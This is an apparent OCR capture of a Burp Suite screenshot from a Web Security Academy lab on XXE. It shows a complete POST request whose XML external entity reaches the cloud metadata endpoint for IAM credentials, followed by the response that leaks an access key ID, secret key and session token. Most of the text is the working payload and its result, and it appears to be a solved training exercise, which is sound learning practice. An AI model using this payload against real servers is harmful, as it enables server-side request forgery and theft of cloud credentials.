 Burp Suite Community Edition v2020.2.1 - Temporary Project
Lab: Exploiting XXE to per
Exploiting XXE to perform
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
https://ac741f8c1f1a913680e442
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: https://ac741f8c1f1a913680e442ed007e00b3.web-security-academy.net
WEB SECURITY
ACADEMY
Congratulations, you solved the
ZZZZZZ Bed - Your New
$4.03
Request
Raw Params Headers Hex XML
1 POST /product/stock HTTP/1.1
2 Host: ac741f8c1f1a913680e442ed007e00b3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac741f8c1f1a913680e442ed007e00b3.web-security-academy.net/product
?productId=1
8 Content-Type: application/xml
9 Origin: https://ac741f8c1f1a913680e442ed007e00b3.web-security-academy.net
10 Content-Length: 224
11 Connection: close
12 Cookie: session=CPQjaqY87n3aLmrGHFZQ9NLVbgs0Embo
13
14 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [ <!ENTITY xxe
SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
]><stockCheck><productId>&xxe;</productId><storeId>1</storeId></
stockCheck>
Type a search term 0 matches
Done
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code" : "Success",
8 "LastUpdated" : "2020-05-16T14:52:51.219428Z",
9 "Type" : "AWS-HMAC",
10 "AccessKeyId" : "zFqrcCvd3ZVxdfAHZ3dC",
11 "SecretAccessKey" : "zDrUHKXiZKfqXBlem4L0ssBdVHUeWPwuGnJ532lX",
12 "Token" :
"q2Wji4UCZ2CM5ft1qp592uwCjVDI5e1vhrNthRrIjbibeXyG7AyGMIVJ46HLoq7kMSLHdG
mIUa4JqyO7PbnngiYcN5FGPxsEXJjj6srBWnOoOWTNr33bxADTb2V7H80TVOxgHv0TGT2bw
dMzGnK0Ap2PrYNKodLwPLlVegYiVhIN2gfx8sOVrDXroOjlJGNWp3N6wQfknrh8TvfWNa1Z
p9qfyMpoqj14EyrydykJE2OppkQm4RpTBfd1HSrGLT83",
13 "Expiration" : "2026-05-15T14:52:51.219428Z"
14 }"
Type a search term 0 matches
661 bytes
3 100% 18:02